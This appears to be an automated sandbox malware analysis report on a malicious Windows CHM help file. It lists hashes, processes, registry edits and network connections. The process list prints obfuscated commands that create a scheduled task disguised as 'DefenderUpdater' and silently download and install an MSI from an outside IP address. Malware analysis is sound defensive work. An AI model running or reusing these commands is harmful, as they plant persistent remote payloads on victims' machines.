| File name: | 1.CHM |
| Full analysis: | https://app.any.run/tasks/01c0139b-e50d-4254-9f97-6dcd049a1a67 |
| Verdict: | Malicious activity |
| Analysis date: | May 01, 2024, 06:08:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows HtmlHelp Data |
| MD5: | 4327382E5268D7212EFF7F6297053382 |
| SHA1: | C3E3DB126C10567CD150C2E3E87F71C2A618E7E0 |
| SHA256: | 30F9676FB31A2EE5C4D5EC9E3809422CAD8EFCC7F409D4E5BA96D3229E42AE61 |
| SSDEEP: | 48:u9Mz1at0jQRlEFlErlElG5sz/yeO510g4/35dsRGp6pusUfSYRB:u9Mz1atVAi4/3CGvfSYRB |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Internet Settings
- hh.exe (PID: 4088)
Reads Microsoft Outlook installation path
- hh.exe (PID: 4088)
Reads Internet Explorer settings
- hh.exe (PID: 4088)
The process executes via Task Scheduler
- cmd.exe (PID: 2312)
INFO
Checks proxy server information
- hh.exe (PID: 4088)
Reads security settings of Internet Explorer
- hh.exe (PID: 4088)
Manual execution by a user
- hh.exe (PID: 4088)
- wmpnscfg.exe (PID: 1588)
Create files in a temporary directory
- hh.exe (PID: 4088)
Checks supported languages
- msiexec.exe (PID: 764)
- wmpnscfg.exe (PID: 1588)
Reads the machine GUID from the registry
- hh.exe (PID: 4088)
- msiexec.exe (PID: 764)
Reads the computer name
- msiexec.exe (PID: 764)
- wmpnscfg.exe (PID: 1588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .chi | | | Windows HELP Index (81) |
|---|---|---|
| .chm | | | Windows HELP File (18.9) |
EXIF
EXE
| CHMVersion: | 3 |
|---|---|
| LanguageCode: | English (U.S.) |
Total processes
43
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | C:\Windows\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1580 | msiexec /i http://47.94.19.69:8080/aa.msi?h=USER-PC*admin /qn /norestart | C:\Windows\System32\msiexec.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1588 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2036 | "C:\Windows\System32\schtasks.exe" /create /sc minute /mo 1 /tn DefenderUpdater /tr "%coMSPec% /c s^t^a^rt /^m^i^n m^s^i^e^xe^c ^/^i h^t^t^p:^/^/47.94.19.69:8080/aa.msi?h=%computername%*%username% /^q^n ^/^norestart" /f | C:\Windows\System32\schtasks.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2312 | C:\Windows\system32\cmd.exe /c s^t^a^rt /^m^i^n m^s^i^e^xe^c ^/^i h^t^t^p:^/^/47.94.19.69:8080/aa.msi?h=USER-PC*admin /^q^n ^/^norestart | C:\Windows\System32\cmd.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3988 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\1.CHM.chi | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4088 | "C:\Windows\hh.exe" C:\Users\admin\Desktop\1.CHM | C:\Windows\hh.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 229
Read events
2 212
Write events
13
Delete events
4
Modification events
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | delete value | Name: | ProxyServer |
Value: | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | delete value | Name: | ProxyOverride |
Value: | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | delete value | Name: | AutoConfigURL |
Value: | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | delete value | Name: | AutoDetect |
Value: | |||
| (PID) Process: | (4088) hh.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000005D010000090000000000000000000000000000000400000000000000C0E333BBEAB1D3010000000000000000000000000100000002000000C0A8016B000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
10
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
764 | msiexec.exe | 47.94.19.69:8080 | — | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |